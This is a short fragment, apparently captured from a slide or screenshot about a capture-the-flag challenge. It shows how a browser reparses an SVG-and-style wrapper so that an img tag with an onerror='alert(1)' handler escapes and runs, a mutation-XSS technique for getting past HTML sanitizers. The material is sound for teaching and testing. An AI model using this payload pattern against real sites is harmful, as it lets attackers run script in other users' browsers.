 Mutated HTML after Browser Parsing
<svg><style></style></svg>
<img src="x" onerror="alert(1)" />
ctf.s1r1us.ninja/xss.php
Elements Console Sources
<html>
<head></head>
<body>
<svg> == $0
<style> </style>
</svg>
<img src="x" onerror="alert(1)">
</body>
</html>